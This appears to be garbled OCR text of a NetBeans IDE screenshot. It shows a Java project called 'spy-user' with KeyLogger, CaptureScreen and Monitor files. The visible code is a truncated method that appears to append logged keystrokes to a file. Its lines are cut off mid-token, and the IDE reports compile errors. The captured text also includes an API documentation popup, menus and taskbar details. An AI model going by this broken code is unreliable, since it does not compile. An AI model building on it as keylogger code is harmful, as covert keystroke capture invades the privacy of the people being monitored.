 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
469.1/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
java.lang.String
public int lastIndexOf(int ch,
int fromIndex)
Returns the index within this string of the last occurrence of the specified
character, searching backward starting at the specified index. For values of ch in
the range from 0 to 0xFFFF (inclusive), the index returned is the largest value k
such that:
(this.charAt(k) == ch) && (k <= fromIndex)
is true. For other values of ch, it is the largest value k such that:
(this.codePointAt(k) == ch) && (k <= fromIndex)
45 // throw new Unsuppor f generated methods, choose Tools | Templates.
46 String log=NativeKey
47 // System.out.println
48 this.writefile((Strin
49 // this.writefile("st
50 }
51
52 public void writefile(St
53 try {
54
55 String text=cont;
56 // Open given fi
57 // object of Buf
BufferedWriter o
59 new FileWriter(" rue));
60
for(int i=0;i<text.l)
62 {
63
64 }
65
66 // Writing on ou
67
68 out.write(cont);
69 // Closing the connection
70 out.close();
71 }
72
73 // Catch block to handle the exceptions
74 catch (IOException e) {
75
76 // Display message when exception occurs
77 System.out.println("exception occurred" + e);
78 }
79 }
80
81 @Override
lastIndexOf(String str) int
lastIndexOf(int ch) int
lastIndexOf(String str, int fromIndex) int
lastIndexOf(int ch, int fromIndex) int
length() int
lines() Stream<String>
Instance Members; Press 'Ctrl+SPACE' Again for All Items
Output
';' expected cannot find symbol symbol: variable l location: variable text of type String
spy-user (run)
1
61:33
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:28
01-05-2023
3